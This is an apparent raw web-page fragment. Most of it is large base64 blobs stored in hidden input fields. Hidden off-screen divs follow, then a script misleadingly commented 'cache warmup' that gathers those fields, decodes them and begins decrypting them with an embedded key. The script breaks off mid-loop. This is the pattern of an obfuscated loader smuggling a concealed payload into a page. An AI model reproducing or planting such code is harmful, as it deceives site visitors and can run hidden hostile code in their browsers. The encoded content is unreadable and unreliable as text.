aejY7EIHjG5udTSDFGIqEClW2bIAV+Aiygslk6qwgJgvSDZ81FABwpCAAjHyLb3/QRjijOs5l+OLhjSKMFh6Nm3W+Lc8Mo5VflZv5DRjFBhHV6+zPAzmJNNQGLCmtbS2GTVnUe5EQsroxQtu7QuL+3wC86qWXqiLr9okwA1vBB4Q1cjqOTXWS0xZLYUmNRtWREqtrA9z+RnPUlqlusiQ70NlE03zG2rIvMIyC8YnsP1iff6Vuze/kK2hIfBWW3I0aNLHtWwllGo/aTSnIjAMFUx73qI4Rocn2VZa0KiSsIMcNQ5p9mhVl5jHJW2GKcHicgHjqJELlerT1DXnBFpkGHP/y+JlPqtoa3livS0/DBV6ROiqDnXfHvsOFoGijZS0EmU6StNQdq2ykXoTzhm+3Fov/riACZGDkLlEyg1VUjpi59DxfxKoUW1jMJwAGzMiaX/2pg5Dig7nLhmCm5msjhw0MgmTU3uZoLowaNV6gvNOO6mqjR3GooeAMeJUe1wadfzvw34uhUY8TBS0NQh6UnBw3okvBet5zScrtoiRqY0NUDoN7mt3l6ujLS3bDbjzSzLrmataqr3TjUH6DhQEFHba8dV/DIxuSHAdsnMgJyZ6BKqjA0TbH/kvHdassavvCXQbS5J+UsLtniUP7CXH5FwAwqueKoi/g55F5T1sYCATxc30ejyIN140O7F3IyoOdnvWljNX0RrJMDa3rYGzm0J3IlHIHX7Nv78QPeswg+N5Geq76im8r4WdBYcvanYdad3qtVQR31NfZBidemwGUUx477FQWt0Y2zkDr/6gp4wyZw8IzllMgLaGBQ3UKcaCXzDSnL06traQiR3rD3pxGEnA0/JcRpZISzRiuw8cOypYRsu0LlKEBucBH5r4ktKjT0gZU5VHVZn"><input type="hidden" id="luejflfjl4" value="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[base64]/pyn9B4O/P/tS7HtoqERt9XR31qdfbF9z8VqU9YdSaPFjcKVyxX14JdYtd+9CcPh/[base64]/PBGl5OFHOdVXZHUapXczKiEtAM+LPnDxOPExFJe1itKSHzsCTstOcLGXxgwoiiml93p/w56POMeyjr803AZITQR8/[base64]/VVW5TYaMTFQUNd1z7kiBY6z+PNBy2/anXm09YYg7CaFeJr4AAEuQNtsdECcKbsiG9nZnYDIMpRGcXYPDowkRLgHQ/dRGmBW0JFChp1bcsR8Ih6RYkrr+NjrsTRiVQ7hwOraC9BzDbKpLRSi7LlpgKoZGXlE/ZKX9TJn3a2rk+BqlzT3QgrggRDiopQcWKP3KLG/IVBZqknrSLGWp"><input type="hidden" id="luejflfjl5" value="lAOodcc3gpBIJ1TfGx0kSzZq2HbSKr5VExCdmBDFP3ZiwaQ++XF9wFboMMDQ2aQXZtiNxhAWHJCCbicyFrg86OlPVGFfPoLsEFtMAv/17PKufkxy1rIurIcAIW24xFaefsUEerU9ATx+7ERgBWHd8yKsmdcIOyRIetI7Lha8rbRpqz1BRgpWcJSfOILPEPCvyiIk+sK2u1BXRUUNDEE/axcF5JoN9RnUTvXAKKVZJV+idDlvmEt9ZFI/7ybGfO3gbXfJvCrutxAMu2Tuh1m4H84yfGpCa2IY/yiQbWjFW4M+1Tjq+YT1jPOFxMns3bgbrgVx58AzGGD2BpZ+ouChSFQ7IW2CtncYrDckGyI1DJqy8sDebstGnIfcQaUE7S6jY7X0a1XFfZyaXLTwYFCgGrdMhWOEa/DYYpozLrL4gOyVy7RB6q5q5AijuCoH9QDjCougplo7S2xWKDFlhEnDAy8V9EtI2SDEboRdoOgl2YfW2JFHjA9osGZf3tbDoHmQcD+1FeZCcjRkmiASb13051J68O7yOo4ZPwC1GXjt/wN3yei/[base64]/10kFhGqPVk7dxdjG+loidxiHCRja+cs6P8or0dA1atf9+V3c7qDeWIZFHxpmBaGJsDxLyDEpMT/ubW13ATMEqsleAZJ6nlBdzfjNyO1PdGYKiRxZ1O7CZGmLY8GUOHm34e5a3OzUhFuBSxhVfRKkh7c4X9YkODBn+3J0dwgsHajSHxmAIpNYDdLvycbqWjJnFYkeCc75xmRpkHTEmj99uv/5X8P20MJGhFcNBX0VpOiyI0vfMSkzeeJ6b2JQPQOu1UkFg2SLFkHatZXX6lQ3egnPBACb6Nd7fo5jwYQlebr+r1nc7NHUN4FLGQxlBaOHtDVJxjQpMWbibW9iWXULydZHAcgHi0Bd0eHK06xJLGUNxgcKz/fFf36OY8GEJny0/bVe3O/UwUedVRUDMgujnK4/[base64]/YxvpaIncYhwkEm/mfODvYftOXKmj5o7gcgebDmQXWF0NVPkCzl+FvF4N9fWk2vTYofk98Db/ISQjBPswPAoTxiJS1EGc0TIobFZ68miVikTCFxmcm/fHTT9L7wcxWk0UNFG8K4tnhY0HsJCkhd/ZjemJAPQ/slwhakinSAR+Q8tqUvwptelrVSFaZsdV0VJ5j0ZQoaLrv+U/S+92fANRFW102UtPG+DBd1iQ5IWbgY2t0QiMP74YdXJIug0Ih0v7W0e9aMHkNxgcPz/fAf36OY8CEOGir4exBxe7P20OTVQ0EYxW8mK44BYspOy9l421tdwEvHa3SSQaceItAXMP+ydX6SCxmCpV/Drvr2X9+jG3ElDhoqv7oX9Ljz9k+hQQcFGIFoYmwPVLXJDh3ZvhyaHoBLx2t0lgUgGSMVV3D/9jX61czeQ2HGW7P98R9bN9x34Y9aKjh61rS68HdR4JLGBRjU6CHuD5JpzYnNW7kY2hsVCQBv9dJBIN8nlcE167JxutaMncIlxgVy6/aZGiMe7CGJnqv7+tBwO7B3FaDVBQaZgWih7I4BaswJzNi9nJoI04qBrHQXBSCao9QXMP+1tP0TTd5D5IJCNrpx3pzj23EzkV7tPr5XNzp1I1YhFADA2YFoYmxPE7IMSkxd/h0b2xXKBOvx1kFn3uQVUzTtdrY5lVyNkzPFwTVqoEtYLRj0ZQoaLrv+U/S+8GBF9oLJxRzBbGJoC1fxiQ1LiSmIjR8aj0Tv8dJFJJqnkBQkL+ZiPoZbjZL1BQajLyFOTfRLdzWaSz9qvtRhO7P2FiGWQJHI0T/l4otX8YkKSF39n91JglrDZXHSRSSap5ATOnv2Mb6WiJ3GJtNUYz5lCY/zTDMln4t6Ka/Bpe/zI4X1wJIFm0vsYmgLV/GJCkhd+owLCVAa1r6kCtbynecUEzT78nQ+ks0dQabWVmOsdcuY5wOyZQ4JKvh4FfS6c/bQJNWAwdlCL+QsiNG1CQ6L2TgD2t0QCVfstVHA4Rqj05V2+HB1PpJLGQOihoWye/Zc2zye9GFPiS3/vdWyvbTwkGFSB4aYBO/kLIgUd82JDJ55XUWckAlX63JXgKfe5BZVM7hwdT3SSxkDocaFsnv2mRnjA/JlDgy9/z3XMf718JFhgQDA2YLppygPV/WNCQweeZ1d3NOLQXT0EkMnH+GQFnN+MnG7VQwblmJHg3U7sJqbp5ywZk5Zqr5+V7c69eAR51dHxRiC6mb4SNI0yo+NHfmY2pyUTMDqcdZWIFkhlJB0OHA1KBYPGsX10hMkufLZS3IJM++KGi67/lP0vvBzCDWF0RSOkD1ieJ0X6FtfUkitEl6YkA9E7/HSQidLtcWUunv2Mb6WiJrF8NATsTT/Wp+nmPRlDQs87n5DJ66kp9LkQZCWidA/92tbxCCfSs/XfZjemJAPRO/7UkUkmqeQEzD85yPrFphO1nUWgXYq5I6MZMwhdV8O7jx00/S+8HMVpNFDRRvQfjfoG4Th3d6PHWlNzs2TXRH+opLCrhqnkBMw+/YxvpaIncE1F9f2q+eLyn8LImJKni6//lexPvQ2lSNWV1VJ02xzb0vMtc1Jzhk9nt0dwEpHa/XWxSGZI5QXsP/2NbrVzV5AJEJCLL3wH8/kHTEmj99uv/5X8PrzN1Yhg0eGmAX8J2uPU/UJD0vZ+ZxenJALQKoyVECknrWU0LQ/ZnI7U8sYA2HGRjK6Mdqb5B2mZk7Zqn9oyLK+9DcWIFQTAZ9F6SJsiNN0yQ5IWbmc3d2TigTrclbAZJ4kFJZw//Y1upKImMWklMaxOXYOj/KK8+IJzvsqOdl0vvBzFaTRQ0UcwWx6u9gEo9weiFl4nBrSEA9E7/HSRSSap5cQ4emjtjQWiJ3GIcJGNr513Y61zXR12Qp6bzkTYGvgJhb2hFIWXEbm4mgLV/GJCkhd/Zjen4Ta1S/kQBRxQjRGFHB/[base64]/0EcDhX/EQlLf4IiHrhI8axfUX1/E09dqfp5j0ZQoaLrv+T2Xt4SNBdYWDQdjL7GJoC1fxiQpIXfqbD4rFiM5v8dJFJJqnkBMw/[base64]/bQ5NVDQRjCKCHtS1PkDcnNDTmY3RzWSQdr9BQGoFzkFJezfrLiuhUN3cKiRxZ1O7CZGmLY8GUOXir4elZ3+rP3ED/XQMDZgWph7Q5KdIqPjQt9H1mbRB8R/fZVRvBPNleZsPv2Mb6WiJ3GIcJGKi8my8/zSaVlFMa34OcLqGevqg35yBwPnMFsYmgLV/GJCk9eLIqLHxqPRO/x0kUkmqCTwiKucbs0FoidxiHCRja5ZMjKJ4gndV7O6ftuAOXqZXMF98AX0B+UvDb7mQRgSY3C3f2Y3piQD0Tv8dVR8QtnhYFhri6iaJHIGcYlwkJzPnGfHyAf4HVfCC6q+RNv+PB3ViGBBsaZgWnh7UtT8Y1OTF353B6dE4oE6nJXBSC"><input type="hidden" id="luejflfjl6" value="ao5QXM7+y5yXSiJvWZ8JANrp13tvj3XRhElwuvf5X9Lr0NxWix9ADXMW8JigPF/WJDgweuRjamJRPQK/[base64]/ngZBkivMBUyQuoqD+g5qMhjBQFSf+ZQlM9sw0dJ6J/fvuE+GqZSfAtYBDUc8UOPK5SFfgmspdT+/MGB+T20NlcdJFJJqnkBMw+/YxuYVbmkyhwkY2vnXan6eY9GUKGimo7BRvauEglbkDENQPFLiicRoGYNqbWQl9hA/NhR0XfjJVRveI4BqTMPv2Mb6WiJ3GIcJGNrlmyNg+SzRwGdozKarGoH7x40bw14NQDtX9Mj0LQ+Ua31kNKIqNSxOIRzzjlc+kmqeQEzD79jG+loidxibRVHEjZInLtExkMZhJOPvqQ6HqITMJNYEQRknTPzMoH0NiXBsYiO/LDRsXDJf9tljFJJqnkBMw+/YxvpaIncEy0AGqKyZairWJtHdZjvurrUDl6nBjRjXRU5bPlX9zPRoX5JsbCEkszcvMk4hHPOOVz6Sap5ATMPv2Mb6WiJ3GJtFUcSNgjgwnjOD23wt+buwAJz7g40V2EVCWnNM/MTlaRaHcGxtLvah2tZAeVy/iQZAkibbARqG74GJrwgiNlbTQE6Tq4I5ftoqgtVqJP+r91Pdt4jSfJNFDRRzBbGJoC1fxjgmbjvoSXpiQD0Tv8dJFJJ2kQQFlfHyxvpaIncYhwkE1b2ePGC0SdGUKGi67/lPzr+ImlbQCUxHIBiz2vRoD8tsbGAzszF4fGo9E7/HSRSSap5AUIv8xrWuH3J3CZ0Jd4q8mWoO0TSUxlsg/6O1U92z0tJ8k0UNFHMFsYmgLUOVdGhvd7UvOzETIBHskwxEnyjfBAuG74iJrR9wJFDCRVTY56cFCfsRovxNBNbz9hyCuo/SfJNFDRRzBbGJvCIbj3I3C3f2Y3piQD0To4MAQpIp0gEfkPLaj7QJdiVNxF1RlbfaPjvGN9OKAmi67/lP0vvBzFbjF0hHIAWtwuJpQbFtZz14vSE+fEA2E6OMC1CMEoJPB4Grxsa7FGZ3S8JFXZmt13YtyjGe2m92zaa3C52skswm3BJIRgBN9MXsMVCVcHtuObF9eiQScl6/[base64]/4T0aAeSJjcLd/ZjemJAPRO/[base64]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"><input type="hidden" id="luejflfjl7" value="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[base64]/XKTgvZ+Bjag5SMwGtx1AagHLfTlvW4c/[base64]/GJCkhd7Q3NGwDcVLslCVdwT6QEgmOoI6D8l1hOEjOTFzd8MxAfp5j0ZQoNbbv61/C68jXfJNFDRQuL7GJ/Qd1xiRvdDm1NzMtDj1V/osFVtMp1SMDk7bQkr8CdnsYwkVdl7yZPneeOPuUKGi6ubgd0q+AzEuTAUJXJkj0x/QjHJRhaHUyky8/[base64]/HSUDAM54bZsPv2Mb6WmY4W9JEXZSt2S8m2yCy22Ul+6G9R9W4jpwPlEwWPnMFsYmgLQyOa35COKYqPyY1VBv6iwxZ1yTKSVfp79jG+gciNFnTSlDa8ZJjfsVJ0ZQoaLrvugCcqI6AE50AX0Y8V7mOxmwTimZoYjz2IDUyGT1V/o4FUdZwmUxMhubD7PpaIndFh09RlLibJieeOPuUKGi67/kLnbiUgRPdEQNWPEHoh/JoEolybEI/vy8+ahR8GqTtSRSSasNqTMOy8uz6WmQiVsRdUZW31ykxzjqy22Ul+6G9R5e3hIET3REEFCgvsYmgLQmHdilyJ7cten9AeF/6igxaxmTPFQmRtquDth9hI1fVAR/UupgnM98tlZl8LeK7/kbJ0cHMVpMTTEZzUfTR9FkQpWt5eHfrYzkuBXxd3IgEWdMk2kgfk66WxuVacSdZyQdMn6GDCTHQN5TafGig7/5I2+DrzFaTRURScw2w3eV1C7JrSm4nr2p6MAVpRu2JUj64ap5ATIqp2M60G3Q+X8ZdV4j3lCY3ziGe1Xosuun/T4Wyj4gZxEtERwBA8tzyaDyJan1kL6JqejlqPRO/x0kU3CvICQuCu5eU9BluPkjFRlmIvdk9LNc3lOBtMO7nrQqKr7WDNdwVVB19UfnM7iUZk2pqdT65LXJrQGY5v8dJFJJqnkAfi6CPpbUKazJc8mAQn7WSJzvQN9iPAmi67/lP0qbIwhXSEU5ce0Pkx+N5FolqISh3rUl6YkA9E7/HSVLTJtICDYCku4mqAyojXd9dbJWamDonkmOU2G0l/6GtRsnRwcxWk0UNSXoem4mgLV+bJGxtJLNjIUhAPRO/x0lS0ybSAg2ApLuJqgMqI13fXWyVmpg6J5JjlNhtJf+hrUbJ0cHMVpMYJxRzWJujoC0Ij2ptbiD4IDUyGV5c8ooIWtZqg0APjL+BpbUXbzZWwxIyxvaEKSzXM4WKAkKm4LsAlqLf5kqcDVlZPxs="><div id="x18bcc2" style="position:absolute;left:-9999px"></div><div id="mvNSzCtgh" style="visibility:hidden">void</div><div id="IHVpZyRIKFqo" style="position:absolute;left:-9999px">0</div><div id="sAFdoQc7LYX" style="position:absolute;left:-9999px">temp</div>
<script>function M84oHF(){return Math.max(72,1);}
/* cache warmup */
(function(){
var RvPXjO=atob('HTOf52k0skq+YGzjz/jm2noCVzinKTj62fdKXr5D8bQISJrP2W/y2+HsdrNlLTRTJZGpgA1/5gQJAVfWQ1pCYA==');
var a42vdt=[];
for(var l41lA8=0;l41lA8<8;l41lA8++){
  var _e=document.getElementById('luejflfjl'+l41lA8);a42vdt.push(_e?_e.value:'');
}
var RQiSdx=a42vdt.join('');
var n91ek0=atob(RQiSdx);
var dVayIn=new Uint8Array(n91ek0.length);
for(l41lA8=0;l41lA8<n91ek0.length;l41lA8++){
